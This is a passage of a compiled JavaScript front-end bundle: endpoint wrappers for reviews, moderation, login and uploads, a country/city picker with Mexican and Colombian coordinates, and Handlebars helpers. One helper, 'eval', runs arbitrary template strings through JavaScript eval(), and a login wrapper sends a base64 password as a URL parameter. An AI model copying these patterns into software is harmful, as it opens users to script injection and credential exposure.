HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/question.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto));},remove: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/remove.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},removeDislike: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/remove-dislike.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},removeLike: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/remove-like.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},reply: function (dto) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entries/reviews/reply.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto));},};FwkActions.entryReviews = {new: function (dto, deprecated) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entry-reviews/new.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto).addParam('deprecated', deprecated));},patchRate: function (idEntryReview, positive, deprecated) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entry-reviews/rate.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id-entry-review', idEntryReview).addParam('positive', positive).addParam('deprecated', deprecated));},question: function (dto, deprecated) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entry-reviews/question.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto).addParam('deprecated', deprecated));},reply: function (dto, deprecated) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/entry-reviews/reply.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto).addParam('deprecated', deprecated));},};FwkActions.fileS3Tag = {deprecatedUploadImage1: function (tag, images, thumbnail, onlyReturnIds, idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/file/s3/{tag}/deprecated-upload-image-1.json', HTTPConsumer_1.HttpMethod.POST).addParam('tag', tag).addParam('images', images).addParam('thumbnail', thumbnail).addParam('onlyReturnIds', onlyReturnIds).addParam('idEntry', idEntry));},deprecatedUploadImage2: function (tag, images, thumbnail, onlyReturnIds, idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/file/s3/{tag}/deprecated-upload-image-2.json', HTTPConsumer_1.HttpMethod.POST).addParam('tag', tag).addParam('images', images).addParam('thumbnail', thumbnail).addParam('onlyReturnIds', onlyReturnIds).addParam('idEntry', idEntry));},};FwkActions.files = {deleteImage: function (idFile) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/files/image.json', HTTPConsumer_1.HttpMethod.DELETE).addParam('idFile', idFile));},getImages: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/files/images.json', HTTPConsumer_1.HttpMethod.GET).addParam('idEntry', idEntry));},};FwkActions.moderatorEntries = {addPhone: function (id, phone) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/add-phone.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id).addParam('phone', phone));},addTwitter: function (request) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/add-twitter.json', HTTPConsumer_1.HttpMethod.POST).setBody(request));},calcRating: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/calc-rating.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},getUpdateMetadata: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/update-metadata.json', HTTPConsumer_1.HttpMethod.GET));},getUpdateMetadataById: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/update-metadata-by-id.json', HTTPConsumer_1.HttpMethod.GET).addParam('id', id));},patchPublishFlag: function (id, flag) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/publish-flag.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id', id).addParam('flag', flag));},remove: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/remove.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},removePhone: function (id, phone) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/remove-phone.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id).addParam('phone', phone));},removeTwitter: function (id, tw) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/remove-twitter.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id).addParam('tw', tw));},};FwkActions.moderatorEntriesReports = {checked: function (idEntryReport) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reports/checked.json', HTTPConsumer_1.HttpMethod.POST).addParam('id-entry-report', idEntryReport));},};FwkActions.moderatorEntriesReviews = {approve: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/approve.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},changeToQuestion: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/change-to-question.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},disapprove: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/disapprove.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},patchAddHashtags: function (hashtags, idEntryReview) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/add-hashtags.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('hashtags', hashtags).addParam('id-entry-review', idEntryReview));},patchAnonymousFlag: function (id, flag) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/anonymous-flag.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id', id).addParam('flag', flag));},patchEvalHashtags: function (idEntryReview) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/eval-hashtags.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id-entry-review', idEntryReview));},unchecked: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/entries/reviews/unchecked.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},};FwkActions.moderatorTwitter = {getPending: function (byMissingId, withEntry, page, pageSize) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/twitter/pending.json', HTTPConsumer_1.HttpMethod.GET).addParam('by-missing-id', byMissingId).addParam('with-entry', withEntry).addParam('page', page).addParam('page-size', pageSize));},patchRemove: function (twUser) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/twitter/remove.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('tw-user', twUser));},patchTestXApi: function (twUser) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/twitter/test-x-api.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('tw-user', twUser));},patchUpdate: function (twUser, twId, twImg) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/twitter/update.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('tw-user', twUser).addParam('tw-id', twId).addParam('tw-img', twImg));},};FwkActions.moderatorUsers = {ban: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/ban.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},calcRating: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/calc-rating.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},calcRating2: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/calc-rating2.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},unverify: function (login) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/unverify.json', HTTPConsumer_1.HttpMethod.POST).addParam('login', login));},verify: function (login) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/verify.json', HTTPConsumer_1.HttpMethod.POST).addParam('login', login));},};FwkActions.moderatorUsersReviews = {approve: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/reviews/approve.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},disapprove: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/moderator/users/reviews/disapprove.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},};FwkActions.monitor = {version: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/monitor/version.json', HTTPConsumer_1.HttpMethod.POST));},webError: function (body) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/monitor/web-error.json', HTTPConsumer_1.HttpMethod.POST).addParam('body', body));},};FwkActions.s3Bucket = {uploadImage: function (bucket, images, thumbnail, onlyReturnIds, entryId) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/s3/{bucket}/upload-image.json', HTTPConsumer_1.HttpMethod.POST).addParam('bucket', bucket).addParam('images', images).addParam('thumbnail', thumbnail).addParam('only-return-ids', onlyReturnIds).addParam('entry-id', entryId));},};FwkActions.schedules = {add: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/add.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},delete: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/delete.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},getAll: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/all.json', HTTPConsumer_1.HttpMethod.GET));},getSchedulesLocks: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/schedules-locks.json', HTTPConsumer_1.HttpMethod.GET));},update: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/update.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},};FwkActions.schedulesLocks = {add: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/locks/add.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},delete: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/locks/delete.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},getAll: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/locks/all.json', HTTPConsumer_1.HttpMethod.GET));},update: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/schedules/locks/update.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},};FwkActions.security = {deactivateAccount1: function (scheduleRemoval, token0) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/deactivate-account1.json', HTTPConsumer_1.HttpMethod.POST).addParam('schedule-removal', scheduleRemoval).addParam('token-0', token0));},getMenu: function (appId, areaId) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/menu.json', HTTPConsumer_1.HttpMethod.GET).addParam('appId', appId).addParam('areaId', areaId));},login: function (dto, passB64) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/login.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto).addParam('$data', passB64));},login1: function (dto) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/login1.json', HTTPConsumer_1.HttpMethod.POST).setBody(dto));},patchCredentials: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/credentials.json', HTTPConsumer_1.HttpMethod.PATCH).setBody(req));},resetPwd: function (body) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/security/reset-pwd.json', HTTPConsumer_1.HttpMethod.POST).setBody(body));},};FwkActions.social = {getConversation: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/conversation.json', HTTPConsumer_1.HttpMethod.GET).addParam('id', id));},getConversations: function () {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/conversations.json', HTTPConsumer_1.HttpMethod.GET));},sendMessage: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/send-message.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},sendNewMessage: function (req) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/send-new-message.json', HTTPConsumer_1.HttpMethod.POST).setBody(req));},};FwkActions.socialContacts = {accept: function (contactId) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/contacts/accept.json', HTTPConsumer_1.HttpMethod.POST).addParam('contactId', contactId));},cancel: function (contactId) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/contacts/cancel.json', HTTPConsumer_1.HttpMethod.POST).addParam('contactId', contactId));},deny: function (contactId) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/social/contacts/deny.json', HTTPConsumer_1.HttpMethod.POST).addParam('contactId', contactId));},};FwkActions.user = {publicUserProfile: function (login) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/user/public-user-profile.json', HTTPConsumer_1.HttpMethod.POST).addParam('name', login));},};FwkActions.userFavorites = {patchRemove: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/user/favorites/remove.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id-entry', idEntry));},};FwkActions.users = {login: function (body) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/login.json', HTTPConsumer_1.HttpMethod.POST).setBody(body));},};FwkActions.usersFavorites = {add: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/favorites/add.json', HTTPConsumer_1.HttpMethod.POST).addParam('id-entry', idEntry));},patchRemove: function (idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/favorites/remove.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id-entry', idEntry));},};FwkActions.usersReviews = {patchRate: function (id, positive) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/reviews/rate.json', HTTPConsumer_1.HttpMethod.PATCH).addParam('id', id).addParam('positive', positive));},removeNegative: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/reviews/remove-negative.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},removePositive: function (id) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/users/reviews/remove-positive.json', HTTPConsumer_1.HttpMethod.POST).addParam('id', id));},};FwkActions.webContentS2Tag = {s2UploadImage: function (tag, files, thumbnail, returnIds, idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/web-content/s2/{tag}/s2-upload-image.json', HTTPConsumer_1.HttpMethod.POST).addParam('tag', tag).addParam('images', files).addParam('thumbnail', thumbnail).addParam('returnIds', returnIds).addParam('idEntry', idEntry));},};FwkActions.webContentS3Tag = {s3UploadImage: function (tag, files, thumbnail, returnIds, idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/web-content/s3/{tag}/s3-upload-image.json', HTTPConsumer_1.HttpMethod.POST).addParam('tag', tag).addParam('images', files).addParam('thumbnail', thumbnail).addParam('returnIds', returnIds).addParam('idEntry', idEntry));},};FwkActions.webContentTag = {oldUploadImage: function (tag, files, thumbnail, returnIds, idEntry) {return new HTTPConsumer_1.HTTPConsumer().rxSend(HTTPConsumer_1.HTTPRequest.of('/web-content/{tag}/old-upload-image.json', HTTPConsumer_1.HttpMethod.POST).addParam('tag', tag).addParam('images', files).addParam('thumbnail', thumbnail).addParam('returnIds', returnIds).addParam('idEntry', idEntry));},};return FwkActions;}());exports.FwkActions = FwkActions;  var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _09_Logger_1 = require("./_09_Logger");var LocatorComp_1 = require("./LocatorComp");var UtilsZ_1 = require("./UtilsZ");var Objects_1 = require("./Objects");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var GeoComp = (function () {function GeoComp() {var _this = this;this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.getCountries = function () {return window['countries'] ?window['countries'] :[{ code: 'MX', name: 'Mexico' },{ code: 'CO', name: 'Colombia' }];};this.getCities = function () {return window['cities'] ?window['cities'] :[{ lat: 21.876, lng: -102.296, code: "MX", name: "Aguascalientes" }, { lat: 32.525, lng: -117.0333, code: "MX", name: "Baja California" }, { lat: 24.1422, lng: -110.3108, code: "MX", name: "Baja California Sur" }, { lat: 19.85, lng: -90.5306, code: "MX", name: "Campeche" }, { lat: 16.7528, lng: -93.1167, code: "MX", name: "Chiapas" }, { lat: 31.7386, lng: -106.487, code: "MX", name: "Chihuahua" }, { lat: 19.4333, lng: -99.1333, code: "MX", name: "Ciudad de México" }, { lat: 25.4231, lng: -100.9919, code: "MX", name: "Coahuila" }, { lat: 19.0522, lng: -104.3158, code: "MX", name: "Colima" }, { lat: 24.025, lng: -104.6675, code: "MX", name: "Durango" }, { lat: 21.1167, lng: -101.6833, code: "MX", name: "Guanajuato" }, { lat: 16.8636, lng: -99.8825, code: "MX", name: "Guerrero" }, { lat: 20.1, lng: -98.75, code: "MX", name: "Hidalgo" }, { lat: 20.6767, lng: -103.3475, code: "MX", name: "Jalisco" }, { lat: 19.7683, lng: -101.1894, code: "MX", name: "Michoacán" }, { lat: 18.9186, lng: -99.2342, code: "MX", name: "Morelos" }, { lat: 19.6097, lng: -99.06, code: "MX", name: "Estado de México" }, { lat: 21.5083, lng: -104.8931, code: "MX", name: "Nayarit" }, { lat: 25.6667, lng: -100.3, code: "MX", name: "Nuevo León" }, { lat: 17.0606, lng: -96.7253, code: "MX", name: "Oaxaca" }, { lat: 19.0333, lng: -98.1833, code: "MX", name: "Puebla" }, { lat: 20.5875, lng: -100.3928, code: "MX", name: "Querétaro" }, { lat: 21.1606, lng: -86.8475, code: "MX", name: "Quintana Roo" }, { lat: 22.1511, lng: -100.9761, code: "MX", name: "San Luis Potosí" }, { lat: 24.8069, lng: -107.3939, code: "MX", name: "Sinaloa" }, { lat: 29.0989, lng: -110.9542, code: "MX", name: "Sonora" }, { lat: 17.9892, lng: -92.9281, code: "MX", name: "Tabasco" }, { lat: 26.0922, lng: -98.2778, code: "MX", name: "Tamaulipas" }, { lat: 19.4167, lng: -98.1333, code: "MX", name: "Tlaxcala" }, { lat: 19.1903, lng: -96.1533, code: "MX", name: "Veracruz" }, { lat: 20.97, lng: -89.62, code: "MX", name: "Yucatán" }, { lat: 22.7528, lng: -102.5078, code: "MX", name: "Zacatecas" },{ lat: -4.2167, lng: -69.9333, code: "CO", name: "Amazonas" }, { lat: 6.2308, lng: -75.5906, code: "CO", name: "Antioquia" }, { lat: 7.0903, lng: -70.7617, code: "CO", name: "Arauca" }, { lat: 10.9833, lng: -74.8019, code: "CO", name: "Atlántico" }, { lat: 4.7111, lng: -74.0722, code: "CO", name: "Bogotá" }, { lat: 10.4, lng: -75.5, code: "CO", name: "Bolívar" }, { lat: 5.5333, lng: -73.3667, code: "CO", name: "Boyacá" }, { lat: 5.1, lng: -75.55, code: "CO", name: "Caldas" }, { lat: 1.6139, lng: -75.6128, code: "CO", name: "Caquetá" }, { lat: 5.35, lng: -72.41, code: "CO", name: "Casanare" }, { lat: 2.3445, lng: -76.6839, code: "CO", name: "Cauca" }, { lat: 10.4833, lng: -73.25, code: "CO", name: "Cesar" }, { lat: 5.6922, lng: -76.6581, code: "CO", name: "Chocó" }, { lat: 4.5872, lng: -74.2214, code: "CO", name: "Cundinamarca" }, { lat: 8.75, lng: -75.8833, code: "CO", name: "Córdoba" }, { lat: 3.8653, lng: -67.9239, code: "CO", name: "Guainía" }, { lat: 2.5667, lng: -72.6333, code: "CO", name: "Guaviare" }, { lat: 2.8917, lng: -75.4375, code: "CO", name: "Huila" }, { lat: 11.9167, lng: -72, code: "CO", name: "La Guajira" }, { lat: 11.2419, lng: -74.2053, code: "CO", name: "Magdalena" }, { lat: 4.15, lng: -73.6333, code: "CO", name: "Meta" }, { lat: 1.2078, lng: -77.2772, code: "CO", name: "Nariño" }, { lat: 7.8942, lng: -72.5039, code: "CO", name: "Norte de Santander" }, { lat: 1.15, lng: -76.6475, code: "CO", name: "Putumayo" }, { lat: 4.53, lng: -75.68, code: "CO", name: "Quindío" }, { lat: 4.8143, lng: -75.6946, code: "CO", name: "Risaralda" }, { lat: 12.5847, lng: -81.7006, code: "CO", name: "San Andrés y Providencia" }, { lat: 7.1333, lng: -73, code: "CO", name: "Santander" }, { lat: 9.295, lng: -75.3961, code: "CO", name: "Sucre" }, { lat: 4.4333, lng: -75.2333, code: "CO", name: "Tolima" }, { lat: 3.4206, lng: -76.5222, code: "CO", name: "Valle del Cauca" }, { lat: 1.1983, lng: -70.1733, code: "CO", name: "Vaupés" }, { lat: 6.1833, lng: -67.4667, code: "CO", name: "Vichada" }];};this.getCitisOptionsByCountry = function (countryCode) {return _this.getCities().filter(function (item) { return item.code == countryCode; }).map(function (item) {return Objects_1.Objects.of({valueId: "".concat(item.lat, ",").concat(item.lng),valueText: item.name});});};this.getGeoDtoByLocatorOption = function (dto) {return Objects_1.Objects.of(dto && dto.valueId ?_this.saveGeoDto({lat: parseFloat(dto.valueId.split(',')[0]),lng: parseFloat(dto.valueId.split(',')[1]),country: UtilsZ_1.Utils.ui.getInput('locator-country-value-id').value,name: dto.valueText}): null);};}GeoComp.prototype.renderContryCityLocators = function (countryCityLocatorsDivId, geoDtoConsumer) {document.getElementById(countryCityLocatorsDivId).innerHTML = '';this.composeContryCityLocators(countryCityLocatorsDivId, function (dto) {Auditor_1.Auditor.addAction("change-locator-[".concat(countryCityLocatorsDivId, "]"));geoDtoConsumer(dto).subscribe();});};GeoComp.prototype.renderContryLocator = function (countryLocatorDivId, countryCodeConsumer) {document.getElementById(countryLocatorDivId).innerHTML = '';return this.composeContryLocator(countryLocatorDivId, countryCodeConsumer);};GeoComp.prototype.composeContryCityLocators = function (countryCityLocatorsDivId, onChangesConsumer) {var _this = this;var locatorsCode = "\n        <table class=\"form-fwk\">\n            <tr>\n                <td>\n                    <div id=\"locator-country\"></div>\n                </td>\n                <td>\n                    <div id=\"locator-city\"></div>\n                </td>\n            </tr>\n        </table>\n        ";document.getElementById(countryCityLocatorsDivId).insertAdjacentHTML('beforeend', locatorsCode);var countries = this.getCountries();var locatorComp = new LocatorComp_1.LocatorComp();var countriesOptions = countries.map(function (item) { return Objects_1.Objects.of({ valueId: item.code, valueText: item.name }); });var childLocatorOptionsListener = locatorComp.initLLocatorChild({locatorName: 'city',onlyStartMatch: true,placeHolder: 'Selecciona Ciudad',searcherPlaceHolder: 'Nuevo leon',width: 120,onChangeConsumer: function (dto) { return onChangesConsumer(_this.getGeoDtoByLocatorOption(dto)); }});locatorComp.initLLocatorParent({locatorName: 'country',onlyStartMatch: true,placeHolder: 'Selecciona país',searcherPlaceHolder: 'México',width: 125,options: countriesOptions,childLocatorOptionsListener: childLocatorOptionsListener,childLocatorOptionsSupplier: function (selectedOption) { return _this.getCitisOptionsByCountry(selectedOption.valueId); }});var geoDto = this.getGeoDto();this.setDefaultValues(locatorComp, geoDto);};GeoComp.prototype.composeContryLocator = function (countryLocatorDivId, onChangesConsumer) {var locatorsCode = "\n        <div class=\"form-fwk\">\n            <div id=\"locator-country\"></div>\n        </div>\n        ";document.getElementById(countryLocatorDivId).insertAdjacentHTML('beforeend', locatorsCode);var countries = this.getCountries();var locatorComp = new LocatorComp_1.LocatorComp();var countriesOptions = countries.map(function (item) { return Objects_1.Objects.of({ valueId: item.code, valueText: item.name }); });locatorComp.initLLocator({locatorName: 'country',onlyStartMatch: true,placeHolder: 'Selecciona país',searcherPlaceHolder: 'México',width: 125,options: countriesOptions,onChangeConsumer: function (option) {Auditor_1.Auditor.addAction("change-locator-[country]");onChangesConsumer(option.valueId).subscribe();}});var geoDto = this.getGeoDto();locatorComp.selectOptionByValueId('country', geoDto.country);return locatorComp;};GeoComp.prototype.getGeoDto = function () {var geoDtoStr = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_GEO);if (!geoDtoStr) {geoDtoStr = UtilsZ_1.Utils.stg.getLocalItem(_02_Constants_1.Constants.LS_GEO_OLD);}var geoDto;if (geoDtoStr != null) {geoDto = JSON.parse(geoDtoStr);}else {geoDto = {lat: 19.4333,lng: -99.1333,country: 'MX',name: 'Ciudad de México'};this.saveGeoDto(geoDto);}return geoDto;};GeoComp.prototype.setDefaultValues = function (locatorComp, geoDto) {locatorComp.selectOptionByValueId('country', geoDto.country);locatorComp.selectOptionByValueId('city', "".concat(geoDto.lat, ",").concat(geoDto.lng));};GeoComp.prototype.saveGeoDto = function (geoDto) {UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_GEO, JSON.stringify(geoDto));UtilsZ_1.Utils.stg.setLocalItem(_02_Constants_1.Constants.LS_GEO_OLD, JSON.stringify(geoDto));return geoDto;};return GeoComp;}());exports.GeoComp = GeoComp; var _05_AppContext_1 = require("com.ivos.ts.commons.cfg/_05_AppContext");var _09_Logger_1 = require("./_09_Logger");var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var I18n_1 = require("./I18n");var UtilsZ_1 = require("./UtilsZ");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var HBS = (function () {function HBS() {}HBS.registerHelpers = function () {Handlebars.registerHelper('labelFor', function (labelKey) {return I18n_1.I18n.getLabelHbsHelper(labelKey);});Handlebars.registerHelper('formatNumber', function (n, digits) {var nFormat = new Intl.NumberFormat(undefined, { minimumFractionDigits: digits });return nFormat.format(n);});Handlebars.registerHelper('codeFromDetail', function (labelKey) {var code = '';var aux = labelKey.split('.');if (aux.length == 3) {var items = _01_ProjectCfg_1.ProjectCfg.details[aux[1]];if (items) {items = items.filter(function (it) { return it['key'] == labelKey; });if (items.length > 0) {code = items[0]['code'];}}else {_a.LOGGER.warn2('codeFromDetail. Detail not found [{}]', aux[0]);}}else {_a.LOGGER.warn2('codeFromDetail. invalid detail label key [{}]', labelKey);}return code;});Handlebars.registerHelper('labelForBool', function (bool) {return I18n_1.I18n.getLabelForBool(bool);});Handlebars.registerHelper('eval', function (script) {var rs = '';try {rs = eval(script);}catch (ex) {console.log('Error evaluationg ' + script);console.log(ex);}return rs;});Handlebars.registerHelper('neg', function (v1, options) {return !v1;});Handlebars.registerHelper('ifAnd', function (v1, v2, options) {if (v1 && v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifOr', function (v1, v2, options) {if (v1 || v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('if2Or', function (v1, v2, options) {if (v1 || v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('if3Or', function (v1, v2, v3, options) {if (v1 || v2 || v3) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('unlessAnd', function (v1, v2, options) {if (!v1 && !v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifEq', function (v1, v2, options) {if (v1 === v2) {return options.fn(this);}return options.inverse(this);});Handlebars.registerHelper('ifContains', function (v1, v2, options) {if (v1 && v2 && 